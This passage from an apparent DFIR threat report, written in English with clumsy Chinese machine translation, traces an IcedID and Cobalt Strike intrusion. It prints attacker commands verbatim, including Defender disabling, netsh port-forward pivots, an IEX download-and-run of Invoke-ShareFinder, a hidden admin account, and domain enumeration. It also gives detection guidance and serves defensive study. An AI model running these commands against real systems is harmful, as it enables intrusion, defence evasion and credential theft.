
AnyDesk Client-ID: AnyDesk客户端ID:
Client-ID: 150937834
The following two IP addresses were identified that could be related to VPN services based on IPQualityScore:
根据 IPQualityScore,确定了以下两个可能与 VPN 服务相关的 IP 地址:
- 82.102.18.244 – NordVPN 82.102.18.244 – 诺德VPN
- 194.33.40.113 – Surfshark VPN
194.33.40.113 – 冲浪者 VPN
New User Creation 新用户创建
The anydesk.ps1 script included the creation of a new user account, which was then added to the local administrators group and then hid from the logon screen. This latter technique is performed by setting the value of the following registry key related to the specific user, to “0”:
该 anydesk.ps1 脚本包括创建一个新的用户帐户,然后将其添加到本地管理员组,然后从登录屏幕中隐藏。后一种方法是将与特定用户相关的以下注册表项的值设置为“0”来执行的:
HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\Userlist
Privilege Escalation 权限提升
To obtain SYSTEM privileges, the threat actor executed the getsystem Cobalt Strike functionality multiple times.
为了获得 SYSTEM 权限,威胁参与者多次执行了 getsystem Cobalt Strike 功能。
We saw the threat actor use variations of this which indicates likely getsystem activity:
我们看到威胁参与者使用了这种变体,这表明可能的 getsystem 活动:
C:\Windows\system32\cmd.exe /c echo 00e4f7418cd > \\.\pipe\9090e9
This technique was thoroughly described here:
这里详细描述了这种技术:

When the threat actor created the new user account, they also also added that new account to a privileged active directory group.
当威胁参与者创建新用户帐户时,他们还将该新帐户添加到特权 Active Directory 组。
Defense Evasion 防御规避
Process Injection 工艺注入
As mentioned in the Execution section, we see IcedID injecting itself into svchost.exe
如“执行”部分所述,我们看到 IcedID 将自身注入到svchost.exe
We also observed Cobalt Strike injecting into gpupdate.exe. Later they injected themselves into svchost.exe. This was done as a result of using named pipe impersonation to get SYSTEM rights on the client.
我们还观察到 Cobalt Strike 注入gpupdate.exe。后来他们把自己注射到svchost.exe。这是由于使用命名管道模拟来获取客户端上的 SYSTEM 权限而完成的。



Dumping PID 4860 from memory and scanning with YARA rules from the LOKI signature base we can find evidence of the Cobalt Strike injection.
从内存中转储 PID 4860 并使用 LOKI 签名库的 YARA 规则进行扫描,我们可以找到 Cobalt Strike 注入的证据。
Volatility dump command:
波动率转储命令:
vol -f [REDACTED].dmp windows.memmap.Memmap --dump --pid 4860
Scan results: 扫描结果:
We can get further corroboration with 1768.py:
我们可以通过 1768.py 得到进一步的证实:
We can also use the memory file processed with MemprocFS for similar YARA scan hits:
我们还可以使用使用 MemprocFS 处理的内存文件进行类似的 YARA 扫描命中:
Disable or Modify System Firewall
禁用或修改系统防火墙
We observed the threat actor attempting to access a restricted host by pivoting through another host.
我们观察到威胁参与者试图通过透视另一台主机来访问受限主机。
This was attempted by using the built-in netsh portproxy command to port forward 3390 on the local host, to 3389 (RDP) on the remote host.
这是通过使用内置的 netsh portproxy 命令将本地主机上的 3390 端口转发到远程主机上的 3389 (RDP) 来尝试的。
We also observed the threat actor testing this access using the PowerShell function Test-NetConnection
我们还观察到威胁参与者使用 PowerShell 函数 Test-NetConnection 测试此访问权限
"C:\Windows\system32\netsh.exe" interface portproxy add v4tov4 listenport=3390 listenaddress=REDACTED connectport=3389 connectaddress=REDACTED netsh advfirewall firewall add rule name=”forwarded” protocol=TCP dir=in localip=REDACTED localport=3390 action=allow Test-NetConnection -ComputerName REDACTED -Port 3390 "C:\Windows\system32\netsh.exe" interface portproxy show all
Disabling Microsoft Defender
禁用 Microsoft Defender
During the intrusion, we observed limited use of the following command to disable antivirus:
在入侵期间,我们观察到有限地使用以下命令来禁用防病毒软件:
Set-MpPreference -DisableRealtimeMonitoring $true
Credential Access 凭据访问
LSASS Credential Dump LSASS 凭据转储

Cobalt Strike provides multiple functionalities to extract hashed credentials stored in the LSASS process, such as logonpassword. This command leverages the Mimikatz sekurlsa::logonpasswordstechnique to harvest credentials in memory. To detect this type of malicious action, it’s crucial to install and configure Sysmon correctly which allows tracking access to the LSASS memory, as shown in the image below.
Cobalt Strike 提供了多种功能来提取存储在 LSASS 进程中的哈希凭据,例如 logonpassword .此命令利用 Mimikatz sekurlsa::logonpasswords 技术在内存中收集凭据。要检测此类恶意操作,正确安装和配置 Sysmon 至关重要,它允许跟踪对 LSASS 内存的访问,如下图所示。
Every access to the LSASS process with the following GrantedAccess types should generate security alerts:
使用以下 GrantedAccess 类型对 LSASS 进程的每次访问都应生成安全警报:
- 0x1010 (PROCESS_QUERY_LIMITED_INFORMATION + PROCESS_VM_READ)
0x1010 (PROCESS_QUERY_LIMITED_INFORMATION + PROCESS_VM_READ) - 0x1410 (PROCESS_QUERY_LIMITED_INFORMATION + PROCESS_QUERY_INFORMATION + PROCESS_VM_READ)
0x1410 (PROCESS_QUERY_LIMITED_INFORMATION + PROCESS_QUERY_INFORMATION + PROCESS_VM_READ)
Further information about access rights can be found here:
有关访问权限的更多信息,请访问:
Process Security and Access Rights – Win32 apps | Microsoft Learn
进程安全和访问权限 – Win32 应用 |Microsoft学习
Clear-Text Password Files
明文密码文件

The threat actor exploited a common administrator mistake: writing clear-text credentials in text files that are accessible through network shares. We observed the threat actor reviewing such documents in a share folder labeled Passwords using both Notepad and type over the command line process activity in Sysmon Event ID 1 logging.
威胁参与者利用了一个常见的管理员错误:在可通过网络共享访问的文本文件中编写明文凭据。我们观察到威胁参与者在 Sysmon 事件 ID 1 日志记录中使用记事本和键入命令行进程活动在标记为“密码”的共享文件夹中查看此类文档。
Discovery 发现
IcedID IcedID的
As usual, we also observed the standard initial discovery commands that IcedID typically does.
像往常一样,我们还观察了 IcedID 通常执行的标准初始发现命令。
Our previous report has a good summary of why these commands happen, and recommendations: https://thedfirreport.com/2024/04/01/from-onenote-to-ransomnote-an-ice-cold-intrusion/#discovery
我们之前的报告很好地总结了这些命令发生的原因,并提出了以下建议: https://thedfirreport.com/2024/04/01/from-onenote-to-ransomnote-an-ice-cold-intrusion/#discovery
In this case, this was seen executed by the parent process svchost.exe, which we saw IcedID inject into during the Execution section of this report.
在本例中,这是由父进程svchost.exe执行的,我们在本报告的“执行”部分看到 IcedID 注入到该进程中。
ipconfig /all systeminfo net config workstation nltest /domain_trusts nltest /domain_trusts /all_trusts net view /all /domain net view /all net group "Domain Admins" /domain
We also observed the threat actor use the VNC functionality to spawn MS Edge, Firefox and Chrome.
我们还观察到威胁行为者使用 VNC 功能生成 MS Edge、Firefox 和 Chrome。
There is a possibility to inspect the VNC traffic done by IcedID using https://github.com/0xThiebaut/PCAPeek/ as demonstrated in this report: https://thedfirreport.com/2023/05/22/icedid-macro-ends-in-nokoyawa-ransomware/
可以使用以下报告所示 https://github.com/0xThiebaut/PCAPeek/ 检查 IcedID 完成的 VNC 流量:https://thedfirreport.com/2023/05/22/icedid-macro-ends-in-nokoyawa-ransomware/
But due to circumstances of the environment pcaps were not available to inspect in this case.
但是由于环境情况,在这种情况下无法进行检查。
Cobalt Strike 钴罢工
The day after initial access, the threat actor performed enumeration activities from a domain controller, looking for active hosts.
在首次访问后的第二天,威胁参与者从域控制器执行枚举活动,以查找活动主机。

About two hours later, the injected process gpupdate.exe executed numerous DNS queries that appeared to target all hosts in active directory.
大约两个小时后,注入的进程 gpupdate.exe 执行了大量 DNS 查询,这些查询似乎针对 Active Directory 中的所有主机。
WMIC WMIC公司
Multiple wmic enumeration commands were executed from the Cobalt Strike beacon with the aim of enumerating information related to the physical disk, memory, network adapters, bios and Windows domain on a a compromised server.
从 Cobalt Strike 信标执行多个 wmic 枚举命令,目的是枚举与受感染服务器上的物理磁盘、内存、网络适配器、bios 和 Windows 域相关的信息。
ShareFinder 分享查找器

On the second day of the intrusion, network shares were discovered through the execution directly in memory of Invoke-ShareFinder, and the output was saved into a text file. The output from the execution was visible in the PowerShell 4104 events:
在入侵的第二天,通过直接在 Invoke-ShareFinder 内存中执行发现了网络共享,并将输出保存到文本文件中。执行的输出在 PowerShell 4104 事件中可见:
Execution of the tool was also available in the 4104 events:
该工具的执行在 4104 事件中也可用:
IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:50916/'); Invoke-ShareFinder -CheckShareAccess -Verbose | Out-File -Encoding ascii C:\ProgramData\found_shares.txt
This specific command line was described in the “Fast Guide” of Conti Leaks.
这个特定的命令行在 Conti Leaks 的“快速指南”中进行了描述。
A deep dive into this tool was done here:
这里对这个工具进行了深入的探讨:
Hands-on Keyboard Discovery
动手发现键盘
Throughout the attack, multiple discovery commands were launched manually:
在整个攻击过程中,手动启动了多个发现命令:
Systems information or objects (e.g., folders.):
系统信息或对象(例如,文件夹):
systeminfo net config workstation tasklist /svc ping -n 1 [REDACTED] net view dir \\[REDACTED]\C$
Network connections and information:
网络连接和信息:
ipconfig /all route print arp -a netstat -an
Active Directory related:
Active Directory 相关:
net accounts /domain
net user [REDACTED] /domain
net user Administrator /domain
nltest dclist:
nltest /domain_trusts /all_trusts
net groups /domain
net group "domain controllers" /domain
net group "Domain Admins" /domain
net group "domain computers" /domain
net time /domain
net share
setspn.exe -F -Q */*
setspn [-T REDACTED] -Q cifs/*
Seatbelt 安全带

On the third day, after accessing the backup server, the threat actor used the execute-assembly Cobalt Strike functionality to execute Seatbelt in memory and saved the output in c:\programdata\full_info.txt. Seatbelt is a tool used to enumerate various information from a compromised host.
第三天,在访问备份服务器后,威胁参与者使用 execute-assembly Cobalt Strike 功能在内存中执行 Seatbelt,并将输出保存在 c:\programdata\full_info.txt 中。安全带是一种工具,用于枚举来自受感染主机的各种信息。
PowerShell PowerShell的

Throughout the intrusion, while the threat actor used default Windows discovery tools and brought plenty of their own tooling, they also heavily used various PowerShell Cmdlets and .NET calls for discovery. These were visible via process command line activity with base64 encoded commands.
在整个入侵过程中,虽然威胁参与者使用默认的 Windows 发现工具并带来了大量自己的工具,但他们也大量使用各种 PowerShell Cmdlet 和 .NET 调用进行发现。这些可以通过带有 base64 编码命令的进程命令行活动可见。
Decoded command examples:
解码命令示例:
AWS Collector Enumeration
AWS 收集器枚举

With the aim of obtaining the external IP address associated with the compromised infrastructure, the threat actor executed the following PowerShell script which contacts the API of ipify.org.
为了获取与受感染基础结构关联的外部 IP 地址,威胁参与者执行了以下 PowerShell 脚本,该脚本与 ipify.org 的 API 联系。
add-type @" using System.Net; using System.Security.Cryptography.X509Certificates; public class TrustAllCertsPolicy : ICertificatePolicy { public bool CheckValidationResult( ServicePoint srvPoint, X509Certificate certificate, WebRequest request, int certificateProblem) { return true; } } "@ $AllProtocols = [System.Net.SecurityProtocolType]'Ssl3,Tls,Tls11,Tls12' [System.Net.ServicePointManager]::SecurityProtocol = $AllProtocols [System.Net.ServicePointManager]::CertificatePolicy = New-Object TrustAllCertsPolicy $ip = $Null $ip = (New-Object System.Net.WebClient).DownloadString("http://ipecho.net/plain") if ($ip -eq $null) { $ip = (New-Object System.Net.WebClient).DownloadString("http://api.ipify.org") } return $ip
